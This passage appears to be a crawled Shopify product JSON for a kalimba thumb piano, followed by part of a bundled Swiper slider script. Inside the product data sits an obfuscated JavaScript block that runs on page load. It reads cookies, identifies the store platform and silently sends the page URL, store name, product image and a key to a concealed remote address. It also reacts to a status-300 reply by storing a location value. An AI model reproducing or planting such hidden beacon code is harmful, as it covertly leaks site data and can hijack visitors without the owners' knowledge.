_0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-17T11:05:08+08:00","created_at":"2025-02-17T11:05:25+08:00","vendor":"luckyeo1","type":"","tags":["Gift","Gift Ideas","Toys Kids \u0026 Gifts"],"price":1999,"price_min":1999,"price_max":1999,"available":true,"price_varies":false,"compare_at_price":3599,"compare_at_price_min":3599,"compare_at_price_max":3599,"compare_at_price_varies":false,"variants":[{"id":46567640203431,"title":"CRYSTAL HEART","option1":"CRYSTAL HEART","option2":null,"option3":null,"sku":"LP22041726A","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129768615,"product_id":8466587746471,"position":1,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","variant_ids":[46567640203431]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL HEART","public_title":"CRYSTAL HEART","options":["CRYSTAL HEART"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640236199,"title":"SAPELE WOOD","option1":"SAPELE WOOD","option2":null,"option3":null,"sku":"LP22041726F","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129965223,"product_id":8466587746471,"position":7,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","variant_ids":[46567640236199]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD","public_title":"SAPELE WOOD","options":["SAPELE WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640268967,"title":"MAHOGANY WOOD","option1":"MAHOGANY WOOD","option2":null,"option3":null,"sku":"LP22041726B","requires_shipping":true,"taxable":false,"featured_image":{"id":38346129997991,"product_id":8466587746471,"position":8,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","variant_ids":[46567640268967]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - MAHOGANY WOOD","public_title":"MAHOGANY WOOD","options":["MAHOGANY WOOD"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640301735,"title":"CRYSTAL","option1":"CRYSTAL","option2":null,"option3":null,"sku":"LP22041726C","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130063527,"product_id":8466587746471,"position":10,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","variant_ids":[46567640301735]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL","public_title":"CRYSTAL","options":["CRYSTAL"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640334503,"title":"SAPELE WOOD BEAR","option1":"SAPELE WOOD BEAR","option2":null,"option3":null,"sku":"LP22041726G","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130161831,"product_id":8466587746471,"position":13,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","variant_ids":[46567640334503]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - SAPELE WOOD BEAR","public_title":"SAPELE WOOD BEAR","options":["SAPELE WOOD BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46567640367271,"title":"CRYSTAL BEAR","option1":"CRYSTAL BEAR","option2":null,"option3":null,"sku":"LP22041726D","requires_shipping":true,"taxable":false,"featured_image":{"id":38346130129063,"product_id":8466587746471,"position":12,"created_at":"2025-02-17T11:05:25+08:00","updated_at":"2025-02-17T11:05:25+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","variant_ids":[46567640367271]},"available":true,"name":"（🎅XMAS SALE）Croatian Crystal 8 Keys kalimba Thumb Piano✨BUY 3 FREE SHIPPING - CRYSTAL BEAR","public_title":"CRYSTAL BEAR","options":["CRYSTAL BEAR"],"price":1999,"weight":0,"compare_at_price":3599,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","options":[{"name":"Style","position":1,"values":["CRYSTAL HEART","SAPELE WOOD","MAHOGANY WOOD","CRYSTAL","SAPELE WOOD BEAR","CRYSTAL BEAR"]}],"url":"\/products\/croatian-crystal-8-keys-kalimba-thumb-piano","media":[{"alt":null,"id":30774588539047,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/53f2830999d46beb09b0adbdfb2a3bb3.jpg?v=1739761525","width":800},{"alt":null,"id":30774588571815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/c7a2a9948c7689cdb51ab011c6694dac.jpg?v=1739761525","width":800},{"alt":null,"id":30774588604583,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/5c006743284a8e975c22709f010c0c53.jpg?v=1739761525","width":800},{"alt":null,"id":30774588637351,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/13b1a4bcdd2dd38157e039dc58b913e4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588670119,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/3b2a4b7b6388eb2e4936fdb05952bc6f.jpg?v=1739761525","width":800},{"alt":null,"id":30774588702887,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6220856325cc9b8165733ab8398b2131.jpg?v=1739761525","width":800},{"alt":null,"id":30774588735655,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/49c800f0944563fc336895dbbc22849b.jpg?v=1739761525","width":800},{"alt":null,"id":30774588768423,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/310c17584050155812d9e8fd3d567dc4.jpg?v=1739761525","width":800},{"alt":null,"id":30774588801191,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8b7bd4926096fcc6b23072fea50bdbdf.jpg?v=1739761525","width":800},{"alt":null,"id":30774588833959,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/e39f15e83128ec696e6a0bfe7b7ee020.jpg?v=1739761525","width":800},{"alt":null,"id":30774588866727,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ad80b1e12cb376ff128bc6ad1d9f15f2.jpg?v=1739761525","width":800},{"alt":null,"id":30774588899495,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/4ab8f705432c31d298abaeb255e79b0a.jpg?v=1739761525","width":800},{"alt":null,"id":30774588932263,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/874de18f14ce06c19b706bc9c5122498.jpg?v=1739761525","width":800},{"alt":null,"id":30774588965031,"position":14,"preview_image":{"aspect_ratio":0.96,"height":796,"width":764,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525"},"aspect_ratio":0.96,"height":796,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/158bdc8ee7e3bf70f014d421f3d92a22.jpg?v=1739761525","width":764}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/2dedafed-349c-4db2-bbe0-436f511a56de/bundler-ribbons-63/assets/app-embed.js
body_size: 104699
content:
(()=>{"use strict";var e={758:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(665),r=n.n(o),i=n(674),s=n.n(i),a=n(329),l=n.n(a),c=new URL(n(85),n.b),u=s()(r()),d=l()(c);u.push([e.id,`/**\n * Swiper 8.4.7\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2023 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: January 30, 2023\n */\n\n@font-face{font-family:swiper-icons;src:url(${d});font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic 